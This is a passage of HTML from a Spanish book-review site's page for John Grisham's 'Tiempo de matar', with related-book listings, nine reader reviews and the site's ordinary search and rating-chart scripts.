							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 1.998 votos"
							     							     
							     data-id="2675"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-ocho#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			112 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-ocho"><span>EL OCHO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/neville-katherine">NEVILLE, KATHERINE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/frankenstein-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1528107070.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 560 votos"
							     							     
							     data-id="3410"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/frankenstein-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			52 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/frankenstein-1"><span>FRANKENSTEIN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/shelley-mary-w">SHELLEY, MARY W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-perro-de-los-baskerville">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322011319.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 709 votos"
							     							     
							     data-id="1114"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-perro-de-los-baskerville#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-perro-de-los-baskerville"><span>EL PERRO DE LOS BASK...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/doyle-sir-arthur-conan">DOYLE, SIR ARTHUR CO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-misterio-de-la-cripta-embrujada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322013267.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 979 votos"
							     							     
							     data-id="2452"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-misterio-de-la-cripta-embrujada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			47 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-misterio-de-la-cripta-embrujada"><span>EL MISTERIO DE LA CR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/perdida-gone-girl">
																	<img src="https://quelibroleo.com/web/public/images/libros/GM26821.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 552 votos"
							     							     
							     data-id="113445"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/perdida-gone-girl#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			106 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/perdida-gone-girl"><span>PERDIDA (GONE GIRL)</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/flynn-gillian">FLYNN, GILLIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/vestido-de-novia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1409213105.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 582 votos"
							     							     
							     data-id="124583"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/vestido-de-novia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/vestido-de-novia"><span>VESTIDO DE NOVIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lemaitre-pierre">LEMAITRE, PIERRE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-chica-del-tren">
																	<img src="https://quelibroleo.com/web/public/images/libros/portada_la-chica-del-tren_aleix-montoto_201503251742.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 1.538 votos"
							     							     
							     data-id="128408"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-chica-del-tren#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			304 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-chica-del-tren"><span>LA CHICA DEL TREN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/hawkins-paula">HAWKINS, PAULA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-crimenes-de-la-calle-morgue">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1521707142.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 541 votos"
							     							     
							     data-id="2928"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/los-crimenes-de-la-calle-morgue#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-crimenes-de-la-calle-morgue"><span>LOS CRÍMENES DE LA C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-tabla-de-flandes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322106136.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 1.123 votos"
							     							     
							     data-id="2866"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-tabla-de-flandes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-tabla-de-flandes"><span>LA TABLA DE FLANDES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/se-lo-que-estas-pensando">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1277290298.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 945 votos"
							     							     
							     data-id="27365"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/se-lo-que-estas-pensando#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			88 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/se-lo-que-estas-pensando"><span>SÉ LO QUE ESTÁS PENS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/verdon-john">VERDON, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/las-hijas-del-frio">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1364340174.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 625 votos"
							     							     
							     data-id="16175"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/las-hijas-del-frio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			48 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/las-hijas-del-frio"><span>LAS HIJAS DEL FRÍO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/entrevista-con-el-vampiro-cronicas-vampiricas-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322014387.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 727 votos"
							     							     
							     data-id="3087"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/entrevista-con-el-vampiro-cronicas-vampiricas-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/entrevista-con-el-vampiro-cronicas-vampiricas-i"><span>ENTREVISTA CON EL VA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/frankenstein-8">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1529500912.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 390 votos"
							     							     
							     data-id="21656"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/frankenstein-8#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/frankenstein-8"><span>FRANKENSTEIN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/shelley-mary-w">SHELLEY, MARY W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/rebecca">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1361483407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 266 votos"
							     							     
							     data-id="9723"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/rebecca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/rebecca"><span>REBECCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/maurier-daphne-du">MAURIER, DAPHNE DU</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>9 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/manelcasanovas">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>mallorqui</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
								<p>Estremecedor relato que, basado en hechos reales, hoy es dif&iacute;cil de entender. Pero claro, en los a&ntilde;os de la segregaci&oacute;n racial, y en un estado sure&ntilde;o, el odio racial era m&aacute;s fuerte que la justicia. La historia est&aacute; espl&eacute;ndidamente narrada, con muchos y buenos personajes bien definidos,  y el desenlace me ha parecido digno del libro.
</p>
			<b>hace 7 meses</b>
							<div class="likes" data-critica="112200">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/pamaga">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>paul</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Escribir un libro que narre una historia, que uno juzgaria, no tiene sentido si la calificaci&oacute;n no es menos de 10, si es menos quiere decir que escogiste  mal el libro, pongo un ejemplo, cuando vi que 50 sombras de gray era muy leido sali a leerlo pero a mi no me gust&oacute; y yo entonces, decir que es un mal libro por que la historia a mi no me gust&oacute; es mas ignorancia de mi parte, que error del libro, O como es posible que a un buen escritor llegue un lector y diga que su puntuacion es 1 por que no le gusto la historia.
 Pero si yo veo las calificaciones de un lector y veo que &eacute;l le coloca buenas puntuaciones a  libros que ami me gustaron, tengo una idea de los gustos de historias de esa persona y miro los liros que yo no he leido pero esa persona los califico con una buena nota, eso si me ayuda a escoger mi nueva lectura.
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="85970">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-7</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/paka">
					<img src="https://quelibroleo.com/web/public/images/avatares/Paka.jpg" alt="Avatar">
					<span>paquita gabarró cejudo</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>TERMINADO EL AÑO 2008.
Me gustan!!
Lo pongo en plural porque solamente escribiré mi opinión en éste libro, ya que tengo bastantes de John Grisham, y no pararía de escribir. En general me gusta bastante como escribe éste autor, lo que pasa es que a veces en alguno de ellos, parece que se vuelva repetitivo y un poco lento, pero de todas maneras lo recomiendo, sobretodo a los que les guste el tema del thriller judicial y también político.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="64442">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/juanjo86">
					<img src="https://quelibroleo.com/web/public/images/avatares/Juanjo86.jpg" alt="Avatar">
					<span>juanjo acevedo</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Me ha gustado y mucho. La trama al igual que Matar un Ruineñor se basa en la lucha de poderes entre los negros y los blancos. En base al libro me parecio excelente, un triller policial judicial muy bueno. Con una muy buena descripcion de los personajes. Para los amantes de este genero altamente recomendado.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="69285">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/omark000">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>omar andrés zambrano lópez</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Ambientada en un pueblo ficticio de Mississippi (Clanton), sobre el año 1984 Jhon Grisham desarrolla una despicable historia que toca temas muy sensibles (racismo, violaciones, asesinatos, pena de muerte) para armar un increíble acto de suspenso, litigios para manejar un suspenso del veredicto hasta el final. El autor describe un abogado versátil, pero considero que de momentos iracundos, brillantes y déspotas protege a su cliente de lo acusado. 

Está novela tiene su fuerte en la segregación, antes que varios argumentos legales, dado que su fuerte es convencer que la justicia en ocasiones puede ser bondadosa antes que legal</p>
			<b>hace 9 años</b>
							<div class="likes" data-critica="52018">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/bunburys">
					<img src="https://quelibroleo.com/web/public/images/avatares/bunburys.jpg" alt="Avatar">
					<span>bunburys</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="5" title="Su nota: 5/10"></div></div>
								<p>Bestseller judicial de ámbito social.
 La trama viene marcada por la repugnante y asquerosa violación de una niña negra de diez años por parte de dos exaltados sureños.
 El racismo, la venganza y la brutalidad, brotarán por una comarca impregnada de dolor, marginalidad e injusticia.
 A pesar de que cuenta con muy buenos ingredientes, no me terminó de gustar.
 A todas las novelas de Grisham les falta algo de entidad.</p>
			<b>hace 10 años</b>
							<div class="likes" data-critica="46015">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-7</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/someguy">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>alejandro</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Al principio me costo un poco entrar en la historia, pensé que no iba a lograr terminar de leerlo, pero de a poco me fue cautivando, me gustaron los matices de los personajes, me gustó que no haya personajes enteramente "buenos", en definitiva una historia muy dura muy bien tratada por el autor.</p>
			<b>hace 11 años</b>
							<div class="likes" data-critica="34125">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/der-halbgott">
					<img src="https://quelibroleo.com/web/public/images/avatares/der halbgott.jpg" alt="Avatar">
					<span>leonidas barzini</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Tema delicado pero bien manejado, una historia majestuosamente elaborada que te atrapa de principio a fin, sin duda recomendable.   </p>
			<b>hace 14 años</b>
							<div class="likes" data-critica="15802">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/tucho">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>antonio barral </span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Una novela con un profundo calado, que pone al descubierto el sistema judicial americano,dinero,sobornos,ambiciones personales "declaro porque me interesa aparte de ser verdad o no" y sobre todo una presión sobre el jurado de blancos(ku,kus,klan) y negros(manifestaciones) intolerable. LLamativo el relato que pone patas arriba las colectas en las iglesias negras.
En un segundo plano queda el lado humano de la historia, el durisimo drama de una niña de 10 años y de un soldado y un guardia.
La novela tiene un  pequeño pero, se hace un poco pesada con la formación del jurado a la caza de influencias entre el fiscal (nadie que sea negro) y abogado defensor(que sean mujeres).</p>
			<b>hace 15 años</b>
							<div class="likes" data-critica="11151">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/tiempo-de-matar-1";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "7",
                        "porcentaje": "7.87",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
